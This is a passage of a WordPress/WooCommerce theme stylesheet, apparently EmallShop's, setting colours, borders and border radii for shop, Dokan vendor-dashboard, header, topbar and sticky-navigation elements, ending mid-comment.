> li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
background-color:#0ba2e8;
}
.woocommerce .selectBox-options li.selectBox-selected a{
background-color:#0ba2e8 !important;
}
.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
background-color:#ff8400;
}
.woocommerce .selectBox-options li.selectBox-hover a{
background-color:#ff8400 !important;
}
.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
border-color:#0ba2e8;
}
.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
border-bottom-color:#0ba2e8 !important;
}
.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
border-top-color:#0ba2e8;
}
.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
border-color:#ff8400;
}
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
.header-cart-content .header_shopping_cart,
.search-box-wrapper .search-box{
border-top-color:#ff8400;
}
.product-items .list-view li.product:hover,
.header-cart-content .header_shopping_cart:before,
.search-box-wrapper .search-box:before{
border-bottom-color:#ff8400;
}
.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
border-color:#e9e9e9;
}
.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
border-bottom-color:#e9e9e9 !important;
}
.product-items .list-view li.product{
border-bottom-color:#e9e9e9;
border-bottom-style:solid;
}
.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#0ba2e8;
}
.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#ff8400;
}
.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
border-top:1px;
border-style:solid;
border-color:#e9e9e9;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-color: #0ba2e8;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;	
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-bottom-color: #e9e9e9 !important;
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;		
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-left-color: #0ba2e8 !important;
}
button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
border-radius: 3px;
}
.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
border-radius:3px 3px 0 0;
}
.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
border-radius: 0 0 3px 3px;
}
::-webkit-input-placeholder {
color:#656565;
}
:-moz-placeholder { /* Firefox 18- */
color:#656565;
}
::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
:-ms-input-placeholder {  
color:#656565;
}
input, select, textarea, .woocommerce a.selectBox{
background-color:#ffffff;
}
input, select, textarea, .woocommerce a.selectBox{
color:#656565;
}
@media only screen and (max-width : 480px) {		
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media (min-width:480px) and (max-width:620px){
.woocommerce-cart table.cart tr, 
.woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, 
.woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media only screen and (max-width : 991px) {
.section-sub-categories{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.section-sub-categories{
border-radius:3px;
}
}
.product-items .category-entry{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
border-left:1px;
border-style:solid;
border-color:#e9e9e9;
}
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}		
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}
.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
border-radius:3px 0 0 3px;
}
.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
border-radius:0 3px 3px 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
border-bottom-right-radius: 3px;
border-top-right-radius:3px;	
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
border-bottom-left-radius:3px;
border-top-left-radius:3px;
}
/*
* header color scheme
*/	
.header-middle{
color:#656565;
padding: 24px 0 24px 0;
}
.header-middle .header-right > span > a,
.header-middle .header-cart.cart-style-2 > a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-middle .header-cart-content .heading-cart.cart-style-3 a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.header-middle .mobile-main-navigation .toggle-menu h4,
.header-middle .customer-support-email,
.header-middle .customer-support-call{
color:#656565;
}
.navbar-toggle .icon-bar{
background-color:#656565;
}
.header-middle .search-area,
.woocommerce .header-middle .search-categories a.selectBox{
background-color:#ffffff;
}
.header-middle .search-area .search-field,
.header-middle .search-categories a.selectBox,
.header-middle .search-categories .categories-filter{
color:#656565;
}
.header-middle a{
color:#212121;
}
.header-middle a:hover,
.header-middle .header-right > span > a:hover,
.header-middle .header-cart.cart-style-2 > a:hover,
.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
.header-middle ul.main-navigation li.current-menu-ancestor > a,
.header-middle ul.main-navigation li.current-page-ancestor > a,
.header-middle ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.header-middle a:active{
color:#ff8400;
}
.header-middle ::-webkit-input-placeholder {
color:#656565;
}
.header-middle :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-middle ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-middle :-ms-input-placeholder {  
color:#656565;
}
.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* topbar color scheme
*/
.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
background-color:#ffffff;
color:#656565;
}
.header-topbar a, .header-topbar .dropdown-menu > li > a{
color:#212121;
}
.header-topbar a:hover{
color:#ff8400;
}
.header-topbar a:active{
color:#ff8400;
}
.header-topbar ::-webkit-input-placeholder {
color:#656565;
}
.header-topbar :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-topbar :-ms-input-placeholder {  
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"],
.header-topbar select,
.header-topbar textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar,
.wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* navigation bar color scheme
*/
.header-navigation{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title h4,
.header-navigation .mobile-main-navigation .toggle-menu h4,
.header-navigation .category-menu .category-menu-title,
.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title,
.header-navigation .search-area .input-search-btn .search-btn {
background-color:#ff8400;
}
.header-navigation .search-area,
.woocommerce .header-navigation .search-categories a.selectBox{
background-color:#ffffff;
}
.header-navigation .search-area .search-field,
.header-navigation .search-categories a.selectBox,
.header-navigation .search-categories .categories-filter{
color:#656565;
}
.header-navigation a{
color:#ffffff;
}
.header-navigation a:hover,
.header-navigation ul.main-navigation > li.menu-item-has-children:hover > a,
.header-navigation ul.main-navigation li.current-menu-ancestor > a,
.header-navigation ul.main-navigation li.current-page-ancestor > a,
.header-navigation ul.main-navigation > li.current_page_item > a{
color:#ffffff;
}
.header-navigation a:active{
color:#ffffff;
}
.header-navigation ::-webkit-input-placeholder {
color:#656565;
}
.header-navigation :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-navigation :-ms-input-placeholder {  
color:#656565;
}
.header-navigation .search-area, 
.header-navigation .header-cart-content .cart-style-1 .mini-cart-count{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(25,176,246,1);
}
/*
* sticky header, topbar and navigation color scheme
*/
.es-sticky .header-right > span > a,
.es-sticky .header-cart.cart-style-2 > a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.es-sticky .header-cart-content .heading-cart.cart-style-3 a,
.es-sticky .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.es-sticky .mobile-main-navigation .toggle-menu h4{
color:#656565;
}
.es-sticky .navbar-toggle .icon-bar{
background-color:#656565;
}
.es-sticky.search-area, .woocommerce .es-sticky .search-categories a.selectBox{
background-color:#ffffff;
}
.es-sticky .search-area .search-field,
.es-sticky .search-categories a.selectBox,
.es-sticky .search-categories .categories-filter{
color:#656565;
}
.es-sticky a{
color:#212121;
}
.es-sticky a:hover,
.header .es-sticky ul.main-navigation > li.menu-item-has-children:hover > a,
.header .es-sticky ul.main-navigation li.current-menu-ancestor > a,
.header .es-sticky ul.main-navigation li.current-page-ancestor > a,
.header .es-sticky ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.es-sticky a:active{
color:#ff8400;
}
.es-sticky .search-area,
.es-sticky .header-cart-content .cart-style-1 .mini-cart-count,
.es-sticky .search-area, .es-sticky .header-services .icon-service,
.es-sticky input[type="textbox"], .es-sticky input[type="email"],
.es-sticky select, .es-sticky textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar.es-sticky,
.es-sticky .wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}	
/*
* Menu color scheme
